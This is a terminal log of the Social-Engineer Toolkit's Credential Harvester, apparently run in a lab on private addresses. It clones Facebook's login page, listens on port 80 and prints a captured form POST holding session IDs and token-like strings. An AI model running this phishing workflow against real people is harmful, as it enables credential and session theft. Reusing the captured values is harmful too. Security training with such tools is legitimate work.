 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.28.33.71]: 172.28.33.71
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.28.32.1 - - [19/Sep/2023 14:35:19] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryx6PY07OOADR5xe3M
Content-Disposition: form-data; name="ts"
1695144922022
------WebKitFormBoundaryx6PY07OOADR5xe3M
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"bpcggz:hbvylx:hp7uiy","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"c7dce4e8-4881-42
X/RbruGWufbuYlwQgg9LBEg6bxTM5iZ4zCe91IJjZo7HBwUHypbmwzBV5ZkkC0taFNUj6vMmtd2Gs9oawSUIHRELmnBzXbcCl+RKd2s2ou3jCBKdMnkArg/ib9YbjcKJF4yaD2Tw==\",\
5L0ZjZV6ynXfnUaZhyQ5gT5myFB5S6IAtX_-Pw0wZQE1i9XZLs2xx|fd.AcZIpgmEuW_Kan2takmb0MvWjO_AaGbVcZe7w79yB5BhkeGYcbkip54fi6n_xv6KNIpJA-f8Sq7EzF_2OBO5y
1.8,0,500]],"trigger":"falco:bd_pdc_signals"}]
------WebKitFormBoundaryx6PY07OOADR5xe3M--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.